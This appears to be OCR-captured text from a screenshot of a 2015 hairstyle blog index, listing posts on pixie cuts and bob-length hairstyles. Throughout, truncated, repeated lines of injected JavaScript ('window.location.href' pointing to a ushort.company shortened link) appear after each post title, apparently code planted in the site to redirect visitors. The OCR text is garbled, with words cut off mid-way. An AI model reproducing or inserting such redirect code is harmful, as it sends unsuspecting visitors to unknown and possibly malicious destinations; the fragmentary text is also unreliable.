
0 Stars With Pixie Haircuts
April 22, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
0 Bob Length Hairstyles To Inspire A
ajor Chop
March 29, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";